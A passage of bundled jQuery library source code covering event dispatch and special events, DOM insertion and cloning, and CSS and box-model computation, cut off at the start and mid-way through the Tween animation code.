                  ret = ((jQuery.event.special[handleObj.origType] || {}).handle || handleObj.handler).apply(matched.elem, args);
                  if (ret !== void 0) {
                    if ((event.result = ret) === false) {
                      event.preventDefault();
                      event.stopPropagation();
                    }
                  }
                }
              }
            }
            if (special.postDispatch) {
              special.postDispatch.call(this, event);
            }
            return event.result;
          },
          handlers: function(event, handlers) {
            var i2, handleObj, sel, matchedHandlers, matchedSelectors, handlerQueue = [], delegateCount = handlers.delegateCount, cur = event.target;
            if (delegateCount && cur.nodeType && !(event.type === "click" && event.button >= 1)) {
              for (; cur !== this; cur = cur.parentNode || this) {
                if (cur.nodeType === 1 && !(event.type === "click" && cur.disabled === true)) {
                  matchedHandlers = [];
                  matchedSelectors = {};
                  for (i2 = 0; i2 < delegateCount; i2++) {
                    handleObj = handlers[i2];
                    sel = handleObj.selector + " ";
                    if (matchedSelectors[sel] === void 0) {
                      matchedSelectors[sel] = handleObj.needsContext ? jQuery(sel, this).index(cur) > -1 : jQuery.find(sel, this, null, [cur]).length;
                    }
                    if (matchedSelectors[sel]) {
                      matchedHandlers.push(handleObj);
                    }
                  }
                  if (matchedHandlers.length) {
                    handlerQueue.push({ elem: cur, handlers: matchedHandlers });
                  }
                }
              }
            }
            cur = this;
            if (delegateCount < handlers.length) {
              handlerQueue.push({ elem: cur, handlers: handlers.slice(delegateCount) });
            }
            return handlerQueue;
          },
          addProp: function(name, hook) {
            Object.defineProperty(jQuery.Event.prototype, name, {
              enumerable: true,
              configurable: true,
              get: isFunction2(hook) ? function() {
                if (this.originalEvent) {
                  return hook(this.originalEvent);
                }
              } : function() {
                if (this.originalEvent) {
                  return this.originalEvent[name];
                }
              },
              set: function(value) {
                Object.defineProperty(this, name, {
                  enumerable: true,
                  configurable: true,
                  writable: true,
                  value
                });
              }
            });
          },
          fix: function(originalEvent) {
            return originalEvent[jQuery.expando] ? originalEvent : new jQuery.Event(originalEvent);
          },
          special: {
            load: {
              noBubble: true
            },
            click: {
              setup: function(data) {
                var el = this || data;
                if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
                  leverageNative(el, "click", true);
                }
                return false;
              },
              trigger: function(data) {
                var el = this || data;
                if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {
                  leverageNative(el, "click");
                }
                return true;
              },
              _default: function(event) {
                var target = event.target;
                return rcheckableType.test(target.type) && target.click && nodeName(target, "input") && dataPriv.get(target, "click") || nodeName(target, "a");
              }
            },
            beforeunload: {
              postDispatch: function(event) {
                if (event.result !== void 0 && event.originalEvent) {
                  event.originalEvent.returnValue = event.result;
                }
              }
            }
          }
        };
        function leverageNative(el, type, isSetup) {
          if (!isSetup) {
            if (dataPriv.get(el, type) === void 0) {
              jQuery.event.add(el, type, returnTrue);
            }
            return;
          }
          dataPriv.set(el, type, false);
          jQuery.event.add(el, type, {
            namespace: false,
            handler: function(event) {
              var result, saved = dataPriv.get(this, type);
              if (event.isTrigger & 1 && this[type]) {
                if (!saved) {
                  saved = slice.call(arguments);
                  dataPriv.set(this, type, saved);
                  this[type]();
                  result = dataPriv.get(this, type);
                  dataPriv.set(this, type, false);
                  if (saved !== result) {
                    event.stopImmediatePropagation();
                    event.preventDefault();
                    return result;
                  }
                } else if ((jQuery.event.special[type] || {}).delegateType) {
                  event.stopPropagation();
                }
              } else if (saved) {
                dataPriv.set(this, type, jQuery.event.trigger(
                  saved[0],
                  saved.slice(1),
                  this
                ));
                event.stopPropagation();
                event.isImmediatePropagationStopped = returnTrue;
              }
            }
          });
        }
        jQuery.removeEvent = function(elem, type, handle) {
          if (elem.removeEventListener) {
            elem.removeEventListener(type, handle);
          }
        };
        jQuery.Event = function(src, props) {
          if (!(this instanceof jQuery.Event)) {
            return new jQuery.Event(src, props);
          }
          if (src && src.type) {
            this.originalEvent = src;
            this.type = src.type;
            this.isDefaultPrevented = src.defaultPrevented || src.defaultPrevented === void 0 && src.returnValue === false ? returnTrue : returnFalse;
            this.target = src.target && src.target.nodeType === 3 ? src.target.parentNode : src.target;
            this.currentTarget = src.currentTarget;
            this.relatedTarget = src.relatedTarget;
          } else {
            this.type = src;
          }
          if (props) {
            jQuery.extend(this, props);
          }
          this.timeStamp = src && src.timeStamp || Date.now();
          this[jQuery.expando] = true;
        };
        jQuery.Event.prototype = {
          constructor: jQuery.Event,
          isDefaultPrevented: returnFalse,
          isPropagationStopped: returnFalse,
          isImmediatePropagationStopped: returnFalse,
          isSimulated: false,
          preventDefault: function() {
            var e2 = this.originalEvent;
            this.isDefaultPrevented = returnTrue;
            if (e2 && !this.isSimulated) {
              e2.preventDefault();
            }
          },
          stopPropagation: function() {
            var e2 = this.originalEvent;
            this.isPropagationStopped = returnTrue;
            if (e2 && !this.isSimulated) {
              e2.stopPropagation();
            }
          },
          stopImmediatePropagation: function() {
            var e2 = this.originalEvent;
            this.isImmediatePropagationStopped = returnTrue;
            if (e2 && !this.isSimulated) {
              e2.stopImmediatePropagation();
            }
            this.stopPropagation();
          }
        };
        jQuery.each({
          altKey: true,
          bubbles: true,
          cancelable: true,
          changedTouches: true,
          ctrlKey: true,
          detail: true,
          eventPhase: true,
          metaKey: true,
          pageX: true,
          pageY: true,
          shiftKey: true,
          view: true,
          "char": true,
          code: true,
          charCode: true,
          key: true,
          keyCode: true,
          button: true,
          buttons: true,
          clientX: true,
          clientY: true,
          offsetX: true,
          offsetY: true,
          pointerId: true,
          pointerType: true,
          screenX: true,
          screenY: true,
          targetTouches: true,
          toElement: true,
          touches: true,
          which: true
        }, jQuery.event.addProp);
        jQuery.each({ focus: "focusin", blur: "focusout" }, function(type, delegateType) {
          function focusMappedHandler(nativeEvent) {
            if (document2.documentMode) {
              var handle = dataPriv.get(this, "handle"), event = jQuery.event.fix(nativeEvent);
              event.type = nativeEvent.type === "focusin" ? "focus" : "blur";
              event.isSimulated = true;
              handle(nativeEvent);
              if (event.target === event.currentTarget) {
                handle(event);
              }
            } else {
              jQuery.event.simulate(
                delegateType,
                nativeEvent.target,
                jQuery.event.fix(nativeEvent)
              );
            }
          }
          jQuery.event.special[type] = {
            setup: function() {
              var attaches;
              leverageNative(this, type, true);
              if (document2.documentMode) {
                attaches = dataPriv.get(this, delegateType);
                if (!attaches) {
                  this.addEventListener(delegateType, focusMappedHandler);
                }
                dataPriv.set(this, delegateType, (attaches || 0) + 1);
              } else {
                return false;
              }
            },
            trigger: function() {
              leverageNative(this, type);
              return true;
            },
            teardown: function() {
              var attaches;
              if (document2.documentMode) {
                attaches = dataPriv.get(this, delegateType) - 1;
                if (!attaches) {
                  this.removeEventListener(delegateType, focusMappedHandler);
                  dataPriv.remove(this, delegateType);
                } else {
                  dataPriv.set(this, delegateType, attaches);
                }
              } else {
                return false;
              }
            },
            _default: function(event) {
              return dataPriv.get(event.target, type);
            },
            delegateType
          };
          jQuery.event.special[delegateType] = {
            setup: function() {
              var doc = this.ownerDocument || this.document || this, dataHolder = document2.documentMode ? this : doc, attaches = dataPriv.get(dataHolder, delegateType);
              if (!attaches) {
                if (document2.documentMode) {
                  this.addEventListener(delegateType, focusMappedHandler);
                } else {
                  doc.addEventListener(type, focusMappedHandler, true);
                }
              }
              dataPriv.set(dataHolder, delegateType, (attaches || 0) + 1);
            },
            teardown: function() {
              var doc = this.ownerDocument || this.document || this, dataHolder = document2.documentMode ? this : doc, attaches = dataPriv.get(dataHolder, delegateType) - 1;
              if (!attaches) {
                if (document2.documentMode) {
                  this.removeEventListener(delegateType, focusMappedHandler);
                } else {
                  doc.removeEventListener(type, focusMappedHandler, true);
                }
                dataPriv.remove(dataHolder, delegateType);
              } else {
                dataPriv.set(dataHolder, delegateType, attaches);
              }
            }
          };
        });
        jQuery.each({
          mouseenter: "mouseover",
          mouseleave: "mouseout",
          pointerenter: "pointerover",
          pointerleave: "pointerout"
        }, function(orig, fix) {
          jQuery.event.special[orig] = {
            delegateType: fix,
            bindType: fix,
            handle: function(event) {
              var ret, target = this, related = event.relatedTarget, handleObj = event.handleObj;
              if (!related || related !== target && !jQuery.contains(target, related)) {
                event.type = handleObj.origType;
                ret = handleObj.handler.apply(this, arguments);
                event.type = fix;
              }
              return ret;
            }
          };
        });
        jQuery.fn.extend({
          on: function(types, selector, data, fn) {
            return on(this, types, selector, data, fn);
          },
          one: function(types, selector, data, fn) {
            return on(this, types, selector, data, fn, 1);
          },
          off: function(types, selector, fn) {
            var handleObj, type;
            if (types && types.preventDefault && types.handleObj) {
              handleObj = types.handleObj;
              jQuery(types.delegateTarget).off(
                handleObj.namespace ? handleObj.origType + "." + handleObj.namespace : handleObj.origType,
                handleObj.selector,
                handleObj.handler
              );
              return this;
            }
            if (typeof types === "object") {
              for (type in types) {
                this.off(type, selector, types[type]);
              }
              return this;
            }
            if (selector === false || typeof selector === "function") {
              fn = selector;
              selector = void 0;
            }
            if (fn === false) {
              fn = returnFalse;
            }
            return this.each(function() {
              jQuery.event.remove(this, types, fn, selector);
            });
          }
        });
        var rnoInnerhtml = /<script|<style|<link/i, rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i, rcleanScript = /^\s*<!\[CDATA\[|\]\]>\s*$/g;
        function manipulationTarget(elem, content) {
          if (nodeName(elem, "table") && nodeName(content.nodeType !== 11 ? content : content.firstChild, "tr")) {
            return jQuery(elem).children("tbody")[0] || elem;
          }
          return elem;
        }
        function disableScript(elem) {
          elem.type = (elem.getAttribute("type") !== null) + "/" + elem.type;
          return elem;
        }
        function restoreScript(elem) {
          if ((elem.type || "").slice(0, 5) === "true/") {
            elem.type = elem.type.slice(5);
          } else {
            elem.removeAttribute("type");
          }
          return elem;
        }
        function cloneCopyEvent(src, dest) {
          var i2, l2, type, pdataOld, udataOld, udataCur, events;
          if (dest.nodeType !== 1) {
            return;
          }
          if (dataPriv.hasData(src)) {
            pdataOld = dataPriv.get(src);
            events = pdataOld.events;
            if (events) {
              dataPriv.remove(dest, "handle events");
              for (type in events) {
                for (i2 = 0, l2 = events[type].length; i2 < l2; i2++) {
                  jQuery.event.add(dest, type, events[type][i2]);
                }
              }
            }
          }
          if (dataUser.hasData(src)) {
            udataOld = dataUser.access(src);
            udataCur = jQuery.extend({}, udataOld);
            dataUser.set(dest, udataCur);
          }
        }
        function fixInput(src, dest) {
          var nodeName2 = dest.nodeName.toLowerCase();
          if (nodeName2 === "input" && rcheckableType.test(src.type)) {
            dest.checked = src.checked;
          } else if (nodeName2 === "input" || nodeName2 === "textarea") {
            dest.defaultValue = src.defaultValue;
          }
        }
        function domManip(collection, args, callback, ignored) {
          args = flat(args);
          var fragment, first, scripts, hasScripts, node, doc, i2 = 0, l2 = collection.length, iNoClone = l2 - 1, value = args[0], valueIsFunction = isFunction2(value);
          if (valueIsFunction || l2 > 1 && typeof value === "string" && !support.checkClone && rchecked.test(value)) {
            return collection.each(function(index) {
              var self2 = collection.eq(index);
              if (valueIsFunction) {
                args[0] = value.call(this, index, self2.html());
              }
              domManip(self2, args, callback, ignored);
            });
          }
          if (l2) {
            fragment = buildFragment(args, collection[0].ownerDocument, false, collection, ignored);
            first = fragment.firstChild;
            if (fragment.childNodes.length === 1) {
              fragment = first;
            }
            if (first || ignored) {
              scripts = jQuery.map(getAll(fragment, "script"), disableScript);
              hasScripts = scripts.length;
              for (; i2 < l2; i2++) {
                node = fragment;
                if (i2 !== iNoClone) {
                  node = jQuery.clone(node, true, true);
                  if (hasScripts) {
                    jQuery.merge(scripts, getAll(node, "script"));
                  }
                }
                callback.call(collection[i2], node, i2);
              }
              if (hasScripts) {
                doc = scripts[scripts.length - 1].ownerDocument;
                jQuery.map(scripts, restoreScript);
                for (i2 = 0; i2 < hasScripts; i2++) {
                  node = scripts[i2];
                  if (rscriptType.test(node.type || "") && !dataPriv.access(node, "globalEval") && jQuery.contains(doc, node)) {
                    if (node.src && (node.type || "").toLowerCase() !== "module") {
                      if (jQuery._evalUrl && !node.noModule) {
                        jQuery._evalUrl(node.src, {
                          nonce: node.nonce || node.getAttribute("nonce")
                        }, doc);
                      }
                    } else {
                      DOMEval(node.textContent.replace(rcleanScript, ""), node, doc);
                    }
                  }
                }
              }
            }
          }
          return collection;
        }
        function remove(elem, selector, keepData) {
          var node, nodes = selector ? jQuery.filter(selector, elem) : elem, i2 = 0;
          for (; (node = nodes[i2]) != null; i2++) {
            if (!keepData && node.nodeType === 1) {
              jQuery.cleanData(getAll(node));
            }
            if (node.parentNode) {
              if (keepData && isAttached(node)) {
                setGlobalEval(getAll(node, "script"));
              }
              node.parentNode.removeChild(node);
            }
          }
          return elem;
        }
        jQuery.extend({
          htmlPrefilter: function(html) {
            return html;
          },
          clone: function(elem, dataAndEvents, deepDataAndEvents) {
            var i2, l2, srcElements, destElements, clone = elem.cloneNode(true), inPage = isAttached(elem);
            if (!support.noCloneChecked && (elem.nodeType === 1 || elem.nodeType === 11) && !jQuery.isXMLDoc(elem)) {
              destElements = getAll(clone);
              srcElements = getAll(elem);
              for (i2 = 0, l2 = srcElements.length; i2 < l2; i2++) {
                fixInput(srcElements[i2], destElements[i2]);
              }
            }
            if (dataAndEvents) {
              if (deepDataAndEvents) {
                srcElements = srcElements || getAll(elem);
                destElements = destElements || getAll(clone);
                for (i2 = 0, l2 = srcElements.length; i2 < l2; i2++) {
                  cloneCopyEvent(srcElements[i2], destElements[i2]);
                }
              } else {
                cloneCopyEvent(elem, clone);
              }
            }
            destElements = getAll(clone, "script");
            if (destElements.length > 0) {
              setGlobalEval(destElements, !inPage && getAll(elem, "script"));
            }
            return clone;
          },
          cleanData: function(elems) {
            var data, elem, type, special = jQuery.event.special, i2 = 0;
            for (; (elem = elems[i2]) !== void 0; i2++) {
              if (acceptData(elem)) {
                if (data = elem[dataPriv.expando]) {
                  if (data.events) {
                    for (type in data.events) {
                      if (special[type]) {
                        jQuery.event.remove(elem, type);
                      } else {
                        jQuery.removeEvent(elem, type, data.handle);
                      }
                    }
                  }
                  elem[dataPriv.expando] = void 0;
                }
                if (elem[dataUser.expando]) {
                  elem[dataUser.expando] = void 0;
                }
              }
            }
          }
        });
        jQuery.fn.extend({
          detach: function(selector) {
            return remove(this, selector, true);
          },
          remove: function(selector) {
            return remove(this, selector);
          },
          text: function(value) {
            return access(this, function(value2) {
              return value2 === void 0 ? jQuery.text(this) : this.empty().each(function() {
                if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
                  this.textContent = value2;
                }
              });
            }, null, value, arguments.length);
          },
          append: function() {
            return domManip(this, arguments, function(elem) {
              if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
                var target = manipulationTarget(this, elem);
                target.appendChild(elem);
              }
            });
          },
          prepend: function() {
            return domManip(this, arguments, function(elem) {
              if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
                var target = manipulationTarget(this, elem);
                target.insertBefore(elem, target.firstChild);
              }
            });
          },
          before: function() {
            return domManip(this, arguments, function(elem) {
              if (this.parentNode) {
                this.parentNode.insertBefore(elem, this);
              }
            });
          },
          after: function() {
            return domManip(this, arguments, function(elem) {
              if (this.parentNode) {
                this.parentNode.insertBefore(elem, this.nextSibling);
              }
            });
          },
          empty: function() {
            var elem, i2 = 0;
            for (; (elem = this[i2]) != null; i2++) {
              if (elem.nodeType === 1) {
                jQuery.cleanData(getAll(elem, false));
                elem.textContent = "";
              }
            }
            return this;
          },
          clone: function(dataAndEvents, deepDataAndEvents) {
            dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
            deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;
            return this.map(function() {
              return jQuery.clone(this, dataAndEvents, deepDataAndEvents);
            });
          },
          html: function(value) {
            return access(this, function(value2) {
              var elem = this[0] || {}, i2 = 0, l2 = this.length;
              if (value2 === void 0 && elem.nodeType === 1) {
                return elem.innerHTML;
              }
              if (typeof value2 === "string" && !rnoInnerhtml.test(value2) && !wrapMap[(rtagName.exec(value2) || ["", ""])[1].toLowerCase()]) {
                value2 = jQuery.htmlPrefilter(value2);
                try {
                  for (; i2 < l2; i2++) {
                    elem = this[i2] || {};
                    if (elem.nodeType === 1) {
                      jQuery.cleanData(getAll(elem, false));
                      elem.innerHTML = value2;
                    }
                  }
                  elem = 0;
                } catch (e2) {
                }
              }
              if (elem) {
                this.empty().append(value2);
              }
            }, null, value, arguments.length);
          },
          replaceWith: function() {
            var ignored = [];
            return domManip(this, arguments, function(elem) {
              var parent = this.parentNode;
              if (jQuery.inArray(this, ignored) < 0) {
                jQuery.cleanData(getAll(this));
                if (parent) {
                  parent.replaceChild(elem, this);
                }
              }
            }, ignored);
          }
        });
        jQuery.each({
          appendTo: "append",
          prependTo: "prepend",
          insertBefore: "before",
          insertAfter: "after",
          replaceAll: "replaceWith"
        }, function(name, original) {
          jQuery.fn[name] = function(selector) {
            var elems, ret = [], insert = jQuery(selector), last = insert.length - 1, i2 = 0;
            for (; i2 <= last; i2++) {
              elems = i2 === last ? this : this.clone(true);
              jQuery(insert[i2])[original](elems);
              push.apply(ret, elems.get());
            }
            return this.pushStack(ret);
          };
        });
        var rnumnonpx = new RegExp("^(" + pnum + ")(?!px)[a-z%]+$", "i");
        var rcustomProp = /^--/;
        var getStyles = function(elem) {
          var view = elem.ownerDocument.defaultView;
          if (!view || !view.opener) {
            view = window2;
          }
          return view.getComputedStyle(elem);
        };
        var swap = function(elem, options, callback) {
          var ret, name, old = {};
          for (name in options) {
            old[name] = elem.style[name];
            elem.style[name] = options[name];
          }
          ret = callback.call(elem);
          for (name in options) {
            elem.style[name] = old[name];
          }
          return ret;
        };
        var rboxStyle = new RegExp(cssExpand.join("|"), "i");
        (function() {
          function computeStyleTests() {
            if (!div) {
              return;
            }
            container.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";
            div.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";
            documentElement.appendChild(container).appendChild(div);
            var divStyle = window2.getComputedStyle(div);
            pixelPositionVal = divStyle.top !== "1%";
            reliableMarginLeftVal = roundPixelMeasures(divStyle.marginLeft) === 12;
            div.style.right = "60%";
            pixelBoxStylesVal = roundPixelMeasures(divStyle.right) === 36;
            boxSizingReliableVal = roundPixelMeasures(divStyle.width) === 36;
            div.style.position = "absolute";
            scrollboxSizeVal = roundPixelMeasures(div.offsetWidth / 3) === 12;
            documentElement.removeChild(container);
            div = null;
          }
          function roundPixelMeasures(measure) {
            return Math.round(parseFloat(measure));
          }
          var pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal, reliableTrDimensionsVal, reliableMarginLeftVal, container = document2.createElement("div"), div = document2.createElement("div");
          if (!div.style) {
            return;
          }
          div.style.backgroundClip = "content-box";
          div.cloneNode(true).style.backgroundClip = "";
          support.clearCloneStyle = div.style.backgroundClip === "content-box";
          jQuery.extend(support, {
            boxSizingReliable: function() {
              computeStyleTests();
              return boxSizingReliableVal;
            },
            pixelBoxStyles: function() {
              computeStyleTests();
              return pixelBoxStylesVal;
            },
            pixelPosition: function() {
              computeStyleTests();
              return pixelPositionVal;
            },
            reliableMarginLeft: function() {
              computeStyleTests();
              return reliableMarginLeftVal;
            },
            scrollboxSize: function() {
              computeStyleTests();
              return scrollboxSizeVal;
            },
            reliableTrDimensions: function() {
              var table, tr, trChild, trStyle;
              if (reliableTrDimensionsVal == null) {
                table = document2.createElement("table");
                tr = document2.createElement("tr");
                trChild = document2.createElement("div");
                table.style.cssText = "position:absolute;left:-11111px;border-collapse:separate";
                tr.style.cssText = "box-sizing:content-box;border:1px solid";
                tr.style.height = "1px";
                trChild.style.height = "9px";
                trChild.style.display = "block";
                documentElement.appendChild(table).appendChild(tr).appendChild(trChild);
                trStyle = window2.getComputedStyle(tr);
                reliableTrDimensionsVal = parseInt(trStyle.height, 10) + parseInt(trStyle.borderTopWidth, 10) + parseInt(trStyle.borderBottomWidth, 10) === tr.offsetHeight;
                documentElement.removeChild(table);
              }
              return reliableTrDimensionsVal;
            }
          });
        })();
        function curCSS(elem, name, computed) {
          var width, minWidth, maxWidth, ret, isCustomProp = rcustomProp.test(name), style = elem.style;
          computed = computed || getStyles(elem);
          if (computed) {
            ret = computed.getPropertyValue(name) || computed[name];
            if (isCustomProp && ret) {
              ret = ret.replace(rtrimCSS, "$1") || void 0;
            }
            if (ret === "" && !isAttached(elem)) {
              ret = jQuery.style(elem, name);
            }
            if (!support.pixelBoxStyles() && rnumnonpx.test(ret) && rboxStyle.test(name)) {
              width = style.width;
              minWidth = style.minWidth;
              maxWidth = style.maxWidth;
              style.minWidth = style.maxWidth = style.width = ret;
              ret = computed.width;
              style.width = width;
              style.minWidth = minWidth;
              style.maxWidth = maxWidth;
            }
          }
          return ret !== void 0 ? ret + "" : ret;
        }
        function addGetHookIf(conditionFn, hookFn) {
          return {
            get: function() {
              if (conditionFn()) {
                delete this.get;
                return;
              }
              return (this.get = hookFn).apply(this, arguments);
            }
          };
        }
        var cssPrefixes = ["Webkit", "Moz", "ms"], emptyStyle = document2.createElement("div").style, vendorProps = {};
        function vendorPropName(name) {
          var capName = name[0].toUpperCase() + name.slice(1), i2 = cssPrefixes.length;
          while (i2--) {
            name = cssPrefixes[i2] + capName;
            if (name in emptyStyle) {
              return name;
            }
          }
        }
        function finalPropName(name) {
          var final = jQuery.cssProps[name] || vendorProps[name];
          if (final) {
            return final;
          }
          if (name in emptyStyle) {
            return name;
          }
          return vendorProps[name] = vendorPropName(name) || name;
        }
        var rdisplayswap = /^(none|table(?!-c[ea]).+)/, cssShow = { position: "absolute", visibility: "hidden", display: "block" }, cssNormalTransform = {
          letterSpacing: "0",
          fontWeight: "400"
        };
        function setPositiveNumber(_elem, value, subtract) {
          var matches = rcssNum.exec(value);
          return matches ? Math.max(0, matches[2] - (subtract || 0)) + (matches[3] || "px") : value;
        }
        function boxModelAdjustment(elem, dimension, box, isBorderBox, styles, computedVal) {
          var i2 = dimension === "width" ? 1 : 0, extra = 0, delta = 0, marginDelta = 0;
          if (box === (isBorderBox ? "border" : "content")) {
            return 0;
          }
          for (; i2 < 4; i2 += 2) {
            if (box === "margin") {
              marginDelta += jQuery.css(elem, box + cssExpand[i2], true, styles);
            }
            if (!isBorderBox) {
              delta += jQuery.css(elem, "padding" + cssExpand[i2], true, styles);
              if (box !== "padding") {
                delta += jQuery.css(elem, "border" + cssExpand[i2] + "Width", true, styles);
              } else {
                extra += jQuery.css(elem, "border" + cssExpand[i2] + "Width", true, styles);
              }
            } else {
              if (box === "content") {
                delta -= jQuery.css(elem, "padding" + cssExpand[i2], true, styles);
              }
              if (box !== "margin") {
                delta -= jQuery.css(elem, "border" + cssExpand[i2] + "Width", true, styles);
              }
            }
          }
          if (!isBorderBox && computedVal >= 0) {
            delta += Math.max(0, Math.ceil(
              elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - computedVal - delta - extra - 0.5
            )) || 0;
          }
          return delta + marginDelta;
        }
        function getWidthOrHeight(elem, dimension, extra) {
          var styles = getStyles(elem), boxSizingNeeded = !support.boxSizingReliable() || extra, isBorderBox = boxSizingNeeded && jQuery.css(elem, "boxSizing", false, styles) === "border-box", valueIsBorderBox = isBorderBox, val = curCSS(elem, dimension, styles), offsetProp = "offset" + dimension[0].toUpperCase() + dimension.slice(1);
          if (rnumnonpx.test(val)) {
            if (!extra) {
              return val;
            }
            val = "auto";
          }
          if ((!support.boxSizingReliable() && isBorderBox || !support.reliableTrDimensions() && nodeName(elem, "tr") || val === "auto" || !parseFloat(val) && jQuery.css(elem, "display", false, styles) === "inline") && elem.getClientRects().length) {
            isBorderBox = jQuery.css(elem, "boxSizing", false, styles) === "border-box";
            valueIsBorderBox = offsetProp in elem;
            if (valueIsBorderBox) {
              val = elem[offsetProp];
            }
          }
          val = parseFloat(val) || 0;
          return val + boxModelAdjustment(
            elem,
            dimension,
            extra || (isBorderBox ? "border" : "content"),
            valueIsBorderBox,
            styles,
            val
          ) + "px";
        }
        jQuery.extend({
          cssHooks: {
            opacity: {
              get: function(elem, computed) {
                if (computed) {
                  var ret = curCSS(elem, "opacity");
                  return ret === "" ? "1" : ret;
                }
              }
            }
          },
          cssNumber: {
            animationIterationCount: true,
            aspectRatio: true,
            borderImageSlice: true,
            columnCount: true,
            flexGrow: true,
            flexShrink: true,
            fontWeight: true,
            gridArea: true,
            gridColumn: true,
            gridColumnEnd: true,
            gridColumnStart: true,
            gridRow: true,
            gridRowEnd: true,
            gridRowStart: true,
            lineHeight: true,
            opacity: true,
            order: true,
            orphans: true,
            scale: true,
            widows: true,
            zIndex: true,
            zoom: true,
            fillOpacity: true,
            floodOpacity: true,
            stopOpacity: true,
            strokeMiterlimit: true,
            strokeOpacity: true
          },
          cssProps: {},
          style: function(elem, name, value, extra) {
            if (!elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style) {
              return;
            }
            var ret, type, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name), style = elem.style;
            if (!isCustomProp) {
              name = finalPropName(origName);
            }
            hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];
            if (value !== void 0) {
              type = typeof value;
              if (type === "string" && (ret = rcssNum.exec(value)) && ret[1]) {
                value = adjustCSS(elem, name, ret);
                type = "number";
              }
              if (value == null || value !== value) {
                return;
              }
              if (type === "number" && !isCustomProp) {
                value += ret && ret[3] || (jQuery.cssNumber[origName] ? "" : "px");
              }
              if (!support.clearCloneStyle && value === "" && name.indexOf("background") === 0) {
                style[name] = "inherit";
              }
              if (!hooks || !("set" in hooks) || (value = hooks.set(elem, value, extra)) !== void 0) {
                if (isCustomProp) {
                  style.setProperty(name, value);
                } else {
                  style[name] = value;
                }
              }
            } else {
              if (hooks && "get" in hooks && (ret = hooks.get(elem, false, extra)) !== void 0) {
                return ret;
              }
              return style[name];
            }
          },
          css: function(elem, name, extra, styles) {
            var val, num, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name);
            if (!isCustomProp) {
              name = finalPropName(origName);
            }
            hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];
            if (hooks && "get" in hooks) {
              val = hooks.get(elem, true, extra);
            }
            if (val === void 0) {
              val = curCSS(elem, name, styles);
            }
            if (val === "normal" && name in cssNormalTransform) {
              val = cssNormalTransform[name];
            }
            if (extra === "" || extra) {
              num = parseFloat(val);
              return extra === true || isFinite(num) ? num || 0 : val;
            }
            return val;
          }
        });
        jQuery.each(["height", "width"], function(_i, dimension) {
          jQuery.cssHooks[dimension] = {
            get: function(elem, computed, extra) {
              if (computed) {
                return rdisplayswap.test(jQuery.css(elem, "display")) && (!elem.getClientRects().length || !elem.getBoundingClientRect().width) ? swap(elem, cssShow, function() {
                  return getWidthOrHeight(elem, dimension, extra);
                }) : getWidthOrHeight(elem, dimension, extra);
              }
            },
            set: function(elem, value, extra) {
              var matches, styles = getStyles(elem), scrollboxSizeBuggy = !support.scrollboxSize() && styles.position === "absolute", boxSizingNeeded = scrollboxSizeBuggy || extra, isBorderBox = boxSizingNeeded && jQuery.css(elem, "boxSizing", false, styles) === "border-box", subtract = extra ? boxModelAdjustment(
                elem,
                dimension,
                extra,
                isBorderBox,
                styles
              ) : 0;
              if (isBorderBox && scrollboxSizeBuggy) {
                subtract -= Math.ceil(
                  elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - parseFloat(styles[dimension]) - boxModelAdjustment(elem, dimension, "border", false, styles) - 0.5
                );
              }
              if (subtract && (matches = rcssNum.exec(value)) && (matches[3] || "px") !== "px") {
                elem.style[dimension] = value;
                value = jQuery.css(elem, dimension);
              }
              return setPositiveNumber(elem, value, subtract);
            }
          };
        });
        jQuery.cssHooks.marginLeft = addGetHookIf(
          support.reliableMarginLeft,
          function(elem, computed) {
            if (computed) {
              return (parseFloat(curCSS(elem, "marginLeft")) || elem.getBoundingClientRect().left - swap(elem, { marginLeft: 0 }, function() {
                return elem.getBoundingClientRect().left;
              })) + "px";
            }
          }
        );
        jQuery.each({
          margin: "",
          padding: "",
          border: "Width"
        }, function(prefix, suffix) {
          jQuery.cssHooks[prefix + suffix] = {
            expand: function(value) {
              var i2 = 0, expanded = {}, parts = typeof value === "string" ? value.split(" ") : [value];
              for (; i2 < 4; i2++) {
                expanded[prefix + cssExpand[i2] + suffix] = parts[i2] || parts[i2 - 2] || parts[0];
              }
              return expanded;
            }
          };
          if (prefix !== "margin") {
            jQuery.cssHooks[prefix + suffix].set = setPositiveNumber;
          }
        });
        jQuery.fn.extend({
          css: function(name, value) {
            return access(this, function(elem, name2, value2) {
              var styles, len, map = {}, i2 = 0;
              if (Array.isArray(name2)) {
                styles = getStyles(elem);
                len = name2.length;
                for (; i2 < len; i2++) {
                  map[name2[i2]] = jQuery.css(elem, name2[i2], false, styles);
                }
                return map;
              }
              return value2 !== void 0 ? jQuery.style(elem, name2, value2) : jQuery.css(elem, name2);
            }, name, value, arguments.length > 1);
          }
        });
        function Tween(elem, options, prop, end, easing) {
          return new Tween.prototype.init(elem, options, prop, end, easing);
        }
        jQuery.Tween = Tween;
        Tween.prototype = {
          constructor: Tween,
          init: function(elem, options, prop, end, easing, unit) {
            this.elem = elem;
            this.prop = prop;
            this.easing = easing || jQuery.easing._default;
            this.options = options;
            this.start = this.now = this.cur();
            this.end = end;
            this.unit = unit || (jQuery.cssNumber[prop] ? "" : "px");
          },
          cur: function() {
            var hooks = Tween.propHooks[this.prop];
            return hooks && hooks.get ? hooks.get(this) : Tween.propHooks._default.get(this);
          },
          run: function(percent) {
            var eased, hooks = Tween.propHooks[this.prop];
            if (this.options.duration) {
              this.pos = eased = jQuery.easing[this.easing](
                percent,
                this.options.duration * percent,
                0,
                1,
                this.options.duration
              );
            } else {
              this.pos = eased = percent;
            }
            this.now = (this.end - this.start) * eased + this.start;
